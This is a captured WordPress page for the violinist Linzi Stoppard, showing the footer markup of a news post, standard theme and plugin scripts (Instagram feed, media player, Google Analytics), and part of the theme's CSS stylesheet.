<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<i class="mk-icon-chevron-up"></i>
</a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="687" />
				<input type="email" required="required" placeholder="Email*" id="contact_email" name="contact_email" class="text-input" value="" tabindex="688"  />
				<textarea placeholder="Message*" required="required" id="contact_content" name="contact_content" class="textarea" tabindex="689"></textarea>
				
				<div class="btn-cont">
                    <button tabindex="690" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><i class="mk-moon-checkmark"></i></span>
                        <span class="state-error"><i class="mk-moon-close"></i></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="bcd0562623" /><input type="hidden" name="_wp_http_referer" value="/linzi-stoppard-performs-at-macmillan-annual-ball/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>




<footer id="mk_page_footer">
<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.image ) { #>
	<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">&#8220;{{ data.title }}&#8221;</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<span class="wp-playlist-item-title">&#8220;{{{ data.title }}}&#8221;</span>
				<# if ( data.artists && data.meta.artist ) { #>
				<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
<style type='text/css'></style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://linzistoppard.co.uk/wp-admin/admin-ajax.php";
</script>
<a class="mk-post-nav mk-post-prev with-image" href="http://linzistoppard.co.uk/linzi-stoppard-goes-underwater-for-photo-shoot/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-underwater-montage-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="Montage of Linzi Stoppard goes underwater photo shoot" srcset="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-underwater-montage-150x150.jpg 150w, http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-underwater-montage-300x300.jpg 300w, http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-underwater-montage-1024x1024.jpg 1024w, http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-underwater-montage.jpg 1280w" sizes="(max-width: 150px) 85vw, 150px" /></span><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-left"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Linzi Stoppard Goes Underwater For Photo Shoot</span><span class="pagenav-category">News</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="http://linzistoppard.co.uk/electric-violin-duo-linzi-stoppard-and-fuse-light-up-dubai/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-right"></i></span><span class="pagenav-image"><img width="150" height="150" src="http://linzistoppard.co.uk/wp-content/uploads/2016/02/linzi-stoppard-electric-violin-duo-16-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="Linzi Stoppard and Fuse Dubai fuse electric violin duo live entertainment corporate" srcset="http://linzistoppard.co.uk/wp-content/uploads/2016/02/linzi-stoppard-electric-violin-duo-16-150x150.jpg 150w, http://linzistoppard.co.uk/wp-content/uploads/2016/02/linzi-stoppard-electric-violin-duo-16-300x300.jpg 300w, http://linzistoppard.co.uk/wp-content/uploads/2016/02/linzi-stoppard-electric-violin-duo-16-1024x1024.jpg 1024w, http://linzistoppard.co.uk/wp-content/uploads/2016/02/linzi-stoppard-electric-violin-duo-16-266x266.jpg 266w" sizes="(max-width: 150px) 85vw, 150px" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Electric Violin Duo Linzi Stoppard And FUSE Light Up Dubai</span><span class="pagenav-category">News</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><link rel='stylesheet' id='mediaelement-css'  href='http://linzistoppard.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://linzistoppard.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"175935636.OTc1ODRkYQ==.MGQwMmE0MTM1NjhjN.GEyMDhlYjRlZmRiNzJjYzZlNzA=","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-content/plugins/instagram-feed/js/sb-instagram.min.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/js/min/scripts.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/backbone.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-includes/js/mediaelement/wp-playlist.min.js'></script>
<script type='text/javascript' src='http://linzistoppard.co.uk/wp-content/uploads/mk_assets/components-production.min.js'></script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-19352748-6', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
		jQuery('.mk-instagram-feeds a, .widget_flickr a').attr('target', '_blank');
jQuery('.widget_instagram a, .widget_flickr a').attr('target', '_blank');		</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get( mk_theme_dir + "/captcha/captcha-check.php", { captcha: enteredCaptcha });
              	};</script><script>
    // Run this very early after DOM is ready
    (function ($) {
        // Prevent browser native behaviour of jumping to anchor
        // while preserving support for current links (shared across net or internally on page)
        var loc = window.location,
            hash = loc.hash;

        // Detect hashlink and change it's name with !loading appendix
        if(hash.length && hash.substring(1).length) {
            var $topLevelSections = $('#theme-page > .vc_row, #theme-page > .mk-main-wrapper-holder, #theme-page > .mk-page-section');
            var $section = $topLevelSections.filter( '#' + hash.substring(1) );
            // We smooth scroll only to page section and rows where we define our anchors.
            // This should prevent conflict with third party plugins relying on hash
            if( ! $section.length )  return;
            // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
            // Discard loading state if it already exists in url (multiple refresh)
            hash = hash.replace( '!loading', '' );
            var newUrl = hash + '!loading';
            loc.hash = newUrl;
        }
    }(jQuery));
</script>
</footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://linzistoppard.co.uk/wp-content/uploads/mk_assets/theme-options-production.css
body_size: 5186
content:
.mk-single-content p{ font-weight:400; } .mk-single-content h1 { } .mk-single-content h2 { } .mk-single-content h3 { } .mk-single-content h4 { } .mk-single-content h5 { } .mk-single-content h6 { } .mk-blog-single .blog-single-title, .mk-blog-hero .content-holder .the-title{ font-weight:600 !important; } #mk-footer .footer-wrapper{padding:30px 0} #mk-footer [class*='mk-col-'] { padding:0 2%; } #sub-footer { background-color:#606777; } .mk-footer-copyright { font-size:11px; letter-spacing:1px; } #mk-footer .widget { margin-bottom:40px; } #mk-footer, #mk-footer p { font-size:14px; color:#eaeaea; font-weight:inherit; } #mk-footer .widgettitle { text-transform:uppercase; font-size:14px; color:#ffffff; font-weight:inherit; } #mk-footer .widgettitle a { color:#ffffff; } #mk-footer .widget:not(.widget_social_networks) a { color:#cccccc; } #mk-footer .widget:not(.widget_social_networks) a:hover { color:#ff3cf2; } .mk-footer-copyright, #mk-footer-navigation li a { color:#eae3e3; } .mk-fullscreen-nav{ background-color:#444444; } .mk-fullscreen-nav-logo { margin-bottom:125px; } .fullscreen-navigation-ul .menu-item a{ color:#ffffff; text-transform:uppercase; font-size:16px; letter-spacing:0; font-weight:inherit; padding:25px 0; } .fullscreen-navigation-ul .menu-item a:hover{ background-color:#ffffff; color:#444444; } body { font-size:14px; color:#efefef; font-weight:inherit; line-height:1.66em; } p { font-size:14px; color:#efefef; line-height:1.66em; } a { color:#ffffff; } a:hover { color:#f759f7; } .master-holder strong { color:#f759f7; } .master-holder h1 { font-size:36px; color:#ffffff; font-weight:inherit; text-transform:uppercase; } .master-holder h2 { font-size:30px; color:#ffffff; font-weight:inherit; text-transform:uppercase; } .master-holder h3 { font-size:20px; color:#ffffff; font-weight:600; text-transform:uppercase; } .master-holder h4 { font-size:18px; color:#ffffff; font-weight:inherit; text-transform:none; } .master-holder h5 { font-size:16px; color:#ffffff; font-weight:inherit; text-transform:uppercase; } .master-holder h6 { font-size:14px; color:#ffffff; font-weight:inherit; text-transform:uppercase; } .mk-section-preloader { background-color:#ffffff !important; } .mk-header-toolbar { background-color:; } .mk-toolbar-navigation a, .mk-toolbar-navigation a:hover, .mk-language-nav > a, .mk-header-login .mk-login-link, .mk-subscribe-link, .mk-checkout-btn, .mk-header-tagline a, .header-toolbar-contact a, .mk-language-nav > a:hover, .mk-header-login .mk-login-link:hover, .mk-subscribe-link:hover, .mk-checkout-btn:hover, .mk-header-tagline a:hover { color:#dddddd; } .mk-header-tagline, .header-toolbar-contact, .mk-header-date { color:#eaeaea; } .mk-header-toolbar .mk-header-social a i { color:#eaeaea; } .add-header-height, .header-style-1 .mk-header-inner .mk-header-search, .header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a, .header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a, .header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a, .header-style-1 .menu-hover-style-5 .main-navigation-ul > li, .header-style-1 .menu-hover-style-3 .main-navigation-ul > li, .header-style-1 .menu-hover-style-5 .main-navigation-ul > li { height:150px; line-height:150px; } .header-style-1.a-sticky .menu-hover-style-1 .main-navigation-ul > li > a, .header-style-3.a-sticky .menu-hover-style-1 .main-navigation-ul > li > a, .header-style-1.a-sticky .menu-hover-style-5 .main-navigation-ul > li, .header-style-1.a-sticky .menu-hover-style-2 .main-navigation-ul > li > a, .header-style-3.a-sticky .menu-hover-style-2 .main-navigation-ul > li > a, .header-style-1.a-sticky .menu-hover-style-4 .main-navigation-ul > li > a, .header-style-3.a-sticky .menu-hover-style-4 .main-navigation-ul > li > a, .header-style-1.a-sticky .menu-hover-style-3 .main-navigation-ul > li, .header-style-3.a-sticky .mk-header-holder .mk-header-search, .a-sticky:not(.header-style-4) .add-header-height { height:55px !important; line-height:55px !important; } .mk-header-bg { -webkit-opacity:0.6; -moz-opacity:0.6; -o-opacity:0.6; opacity:0.6; } .a-sticky .mk-header-bg { -webkit-opacity:0.6; -moz-opacity:0.6; -o-opacity:0.6; opacity:0.6; } .header-style-4 .header-logo { margin:10px 0; } .header-style-2 .mk-header-inner { line-height:150px; } .mk-header-nav-container { background-color:; } .mk-header-start-tour { font-size:14px; color:#333333; } .mk-header-start-tour:hover { color:#333333; } .mk-search-trigger, .mk-shoping-cart-link i, .mk-header-cart-count, .mk-toolbar-resposnive-icon i { color:#ededed; } .mk-css-icon-close div, .mk-css-icon-menu div { background-color:#ededed; } .mk-header-searchform .text-input { background-color:!important; color:#eaeaea; } .mk-header-searchform span i { color:#eaeaea; } .mk-header-searchform .text-input::-webkit-input-placeholder { color:#eaeaea; } .mk-header-searchform .text-input:-ms-input-placeholder { color:#eaeaea; } .mk-header-searchform .text-input:-moz-placeholder { color:#eaeaea; } .mk-header-social.header-section a.small { margin-top:58px; } .mk-header-social.header-section a.medium { margin-top:50px; } .mk-header-social.header-section a.large { margin-top:42px; } .a-sticky .mk-header-social.header-section a.small, .a-sticky .mk-header-social.header-section a.medium, .a-sticky .mk-header-social.header-section a.large { margin-top:10.5px; line-height:16px !important; height:16px !important; font-size:16px !important; width:16px !important; padding:8px !important; } .a-sticky .mk-header-social.header-section a.small i:before, .a-sticky .mk-header-social.header-section a.medium i:before, .a-sticky .mk-header-social.header-section a.large i:before { line-height:16px !important; font-size:16px !important; } .header-section.mk-header-social ul li a i { color:#ffffff; } .header-section.mk-header-social ul li a:hover i { color:#a568e2; } .header-style-4 { text-align :left } .mk-header-inner, .a-sticky .mk-header-inner, .header-style-2.a-sticky .mk-classic-nav-bg { border-bottom:0px solid #000000; } .header-style-4.header-align-left .mk-header-inner, .header-style-4.header-align-center .mk-header-inner { border-bottom:none; border-right:0px solid #000000; } .header-style-4.header-align-right .mk-header-inner { border-bottom:none; border-left:0px solid #000000; } .header-style-2 .mk-header-nav-container { border-top:0px solid #000000; } .a-sticky .mk-header-inner, .header-style-2.a-sticky .mk-classic-nav-bg { border-bottom:0px solid #000000; } .mk-vm-menuwrapper li > a { padding-right:45px; } .header-style-4 .mk-header-right { text-align:left !important; } .mk-grid { max-width:960px; } .mk-header-nav-container, .mk-classic-menu-wrapper { width:960px; } .theme-page-wrapper #mk-sidebar.mk-builtin { width:30%; } .theme-page-wrapper.right-layout .theme-content, .theme-page-wrapper.left-layout .theme-content { width:70%; } .mk-boxed-enabled #mk-boxed-layout, .mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder, .mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder { max-width:1020px; } .mk-boxed-enabled #mk-boxed-layout .header-style-2.a-sticky .mk-header-nav-container { width:1020px !important; left:auto !important; } .main-navigation-ul > li.menu-item > a.menu-item-link { color:#ededed; font-size:16px; font-weight:600; padding-right:15px !important; padding-left:15px !important; text-transform:uppercase; letter-spacing:0px; } .mk-vm-menuwrapper ul li a { color:#ededed; font-size:16px; font-weight:600; text-transform:uppercase; } .mk-vm-menuwrapper li > a:after, .mk-vm-menuwrapper li.mk-vm-back:after { color:#ededed; } .main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link { width:230px; } .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover, .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link, .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link, .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover, .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link, .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .menu-hover-style-2 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link, .menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover, .menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a, .menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a, .menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a, .menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover, .menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a, .menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a, .menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a { color:#f759f7 !important; } .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover, .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link, .menu-hover-style-3.mk-vm-menuwrapper li > a:hover, .menu-hover-style-3.mk-vm-menuwrapper li:hover > a, .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link { border:2px solid #f759f7; } .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link, .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a, .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{ border:2px solid #f759f7; background-color:#f759f7; color:#ffffff; } .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after { color:#ffffff; } .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover, .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link, .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link, .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link, .menu-hover-style-4.mk-vm-menuwrapper li a:hover, .menu-hover-style-4.mk-vm-menuwrapper li:hover > a, .menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a, .menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a, .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after { background-color:#f759f7; color:#ffffff; } .menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after, .menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after, .menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after, .menu-hover-style-4.mk-vm-menuwrapper li a:hover::after { color:#ffffff; } .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link, .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link, .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link, .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover, .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link { border-top-color:#f759f7; } .menu-hover-style-1.mk-vm-menuwrapper li > a:hover, .menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a, .menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a { border-left-color:#f759f7; } .header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a.menu-item-link { line-height:75px; } .header-style-1.a-sticky .menu-hover-style-3 .main-navigation-ul > li > a.menu-item-link { line-height:36.666666666667px; } .header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a.menu-item-link { line-height:20px; vertical-align:middle; } .mk-main-navigation li.no-mega-menu ul.sub-menu, .mk-main-navigation li.has-mega-menu > ul.sub-menu, .mk-shopping-cart-box { background-color:#333333; } .mk-main-navigation ul.sub-menu a.menu-item-link, .mk-main-navigation ul .megamenu-title, .megamenu-widgets-container a, .mk-shopping-cart-box .product_list_widget li a, .mk-shopping-cart-box .product_list_widget li.empty, .mk-shopping-cart-box .product_list_widget li span, .mk-shopping-cart-box .widget_shopping_cart .total { color:#b3b3b3; } .mk-shopping-cart-box .mk-button.cart-widget-btn { border-color:#b3b3b3; color:#b3b3b3; } .mk-shopping-cart-box .mk-button.cart-widget-btn:hover { background-color:#b3b3b3; color:#333333; } .mk-main-navigation ul .megamenu-title { color:#ffffff; } .mk-main-navigation ul .megamenu-title:after { background-color:#ffffff; } .megamenu-widgets-container { color:#b3b3b3; } .megamenu-widgets-container .widgettitle { text-transform:uppercase; font-size:14px; font-weight:bolder; } .mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i { color:#e0e0e0; } .mk-main-navigation ul.sub-menu a.menu-item-link:hover, .main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link, .main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link { color:#ffffff !important; } .megamenu-widgets-container a:hover { color:#ffffff; } .main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover, .main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link, .main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover, .main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link, .main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link, .main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link { background-color:transparent !important; } .mk-search-trigger:hover, .mk-header-start-tour:hover { color:#f759f7; } .main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link { font-size:12px; font-weight:inherit; text-transform:uppercase; letter-spacing:1px; } .has-mega-menu .megamenu-title { letter-spacing:1px; } .mk-responsive-wrap { background-color:#606777; } @media handheld, only screen and (max-width:960px){ .mk-grid, .mk-header-nav-container, .mk-classic-menu-wrapper { width:100%; } .mk-go-top, .mk-quick-contact-wrapper { bottom:70px !important; } .mk-padding-wrapper { padding:0 20px; } .header-grid.mk-grid .header-logo.left-logo { left:15px !important; } .header-grid.mk-grid .header-logo.right-logo, .mk-header-right { right:15px !important; } .mk-photo-album { margin-left:0 !important; margin-right:0 !important; width:100% !important; } .mk-edge-slider .mk-grid { padding:0 20px; } } @media handheld, only screen and (max-width:800px){ .theme-page-wrapper .theme-content { width:100% !important; float:none !important; } .theme-page-wrapper { padding-right:15px !important; padding-left:15px !important; } .theme-page-wrapper .theme-content:not(.no-padding) { padding:25px 0 !important; } .theme-page-wrapper #mk-sidebar { width:100% !important; float:none !important; padding:0 !important; } .theme-page-wrapper #mk-sidebar .sidebar-wrapper { padding:20px 0 !important; } } @media handheld, only screen and (max-width:800px){ .logo-is-responsive .mk-desktop-logo, .logo-is-responsive .mk-sticky-logo { display:none !important; } .logo-is-responsive .mk-resposnive-logo { display:block !important; } .add-header-height, .header-style-1 .mk-header-inner, .header-style-3 .mk-header-inner, .header-style-3 .header-logo, .header-style-1 .header-logo, .header-style-1 .shopping-cart-header, .header-style-3 .shopping-cart-header{ height:90px!important; line-height:90px; } .mk-header:not(.header-style-4) .mk-header-holder { position:relative !important; top:0 !important; } .mk-header-padding-wrapper { display:none !important; } .mk-header-nav-container { width:auto !important; display:none !important; } .header-style-1 .mk-header-right, .header-style-2 .mk-header-right, .header-style-3 .mk-header-right { right:55px !important; } .header-style-1 .mk-header-inner .mk-header-search, .header-style-2 .mk-header-inner .mk-header-search, .header-style-3 .mk-header-inner .mk-header-search { display:none !important; } .mk-fullscreen-search-overlay { display:none; } .mk-header-search { padding-bottom:10px !important; } .mk-header-searchform span .text-input { width:100% !important; } .header-style-2 .header-logo .center-logo { text-align:right !important; } .header-style-2 .header-logo .center-logo a { margin:0 !important; } .header-logo, .header-style-4 .header-logo { height:90px !important; } .header-style-4 .shopping-cart-header { display:none; } .mk-header-inner { padding-top:0 !important; } .header-style-1 .header-logo, .header-style-2 .header-logo, .header-style-4 .header-logo { position:relative !important; right:auto !important; left:auto !important; } .header-style-1.mobile-align-right .header-logo, .header-style-2.mobile-align-right .header-logo, .header-style-4.mobile-align-right .header-logo { float:left !important; text-align:left; } .header-style-1.mobile-align-left .header-logo, .header-style-2.mobile-align-left .header-logo, .header-style-4.mobile-align-left .header-logo { float:right !important; text-align:right; } .mobile-align-left .mk-dashboard-trigger { float:left !important; } .shopping-cart-header { margin:0 20px 0 0 !important; } .mk-responsive-nav li ul li .megamenu-title:hover, .mk-responsive-nav li ul li .megamenu-title, .mk-responsive-nav li a, .mk-responsive-nav li ul li a:hover, .mk-responsive-nav .mk-nav-arrow { color:#ffffff !important; } .mk-mega-icon { display:none !important; } .mk-header-bg { zoom:1 !important; filter:alpha(opacity=100) !important; opacity:1 !important; } .header-style-1 .mk-nav-responsive-link, .header-style-2 .mk-nav-responsive-link, .logo-in-middle .header-logo { display:block !important; } .header-grid.mk-grid { position:initial !important; } .mk-header-nav-container { height:100%; z-index:200; } .mk-main-navigation { position:relative; z-index:2; } .header-style-1.mobile-align-right .header-logo img, .header-style-3.mobile-align-right .header-logo img { float:left !important; right:auto !important; } .header-style-1.mobile-align-left .header-logo img, .header-style-3.mobile-align-left .header-logo img { float:right !important; left:auto !important; -webkit-transform:translate(-100%, -50%)!important; -moz-transform:translate(-100%, -50%)!important; -ms-transform:translate(-100%, -50%)!important; -o-transform:translate(-100%, -50%)!important; transform:translate(-100%, -50%)!important; } .mk-header.mobile-align-left .header-logo a { float:right !important; margin-left:0 !important; margin-right:20px !important; } .header-style-4 .mk-header-inner { width:auto !important; position:relative !important; overflow:visible; padding-bottom:0; } .admin-bar .header-style-4 .mk-header-inner { top:0 !important; } .header-style-4 .mk-header-right { display:none; } .header-style-4 .mk-nav-responsive-link { display:block !important; } .header-style-4 .mk-vm-menuwrapper, .header-style-4 